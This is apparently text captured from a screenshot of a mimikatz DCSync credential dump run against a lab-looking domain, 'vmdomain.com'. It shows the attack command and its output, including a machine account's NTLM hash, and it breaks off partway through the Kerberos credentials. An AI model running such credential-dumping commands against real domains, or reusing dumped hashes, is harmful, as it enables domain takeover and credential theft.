 mimikatz # lsadump::dcsync /domain:vmdomain.com /user:DCS$
[DC] 'vmdomain.com' will be the domain
[DC] 'DCS.vmdomain.com' will be the DC server
[DC] 'DCS$' will be the user account
Object RDN : DCS
** SAM ACCOUNT **
SAM Username : DCS$
Account Type : 30000001 ( MACHINE_ACCOUNT )
User Account Control : 00082000 ( SERVER_TRUST_ACCOUNT TRUSTED_FOR_DELEGATION )
Account expiration :
Password last change : 2019/11/27 12:03:56
Object Security ID : S-1-5-21-2675342670-2074217224-3331345360-1001
Object Relative ID : 1001
Credentials:
Hash NTLM: 7f1761699fbcf810721e156401057dbe
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : VMDOMAIN.COMhostdcs.vmdomain.com
Default Iterations : 4096
Credentials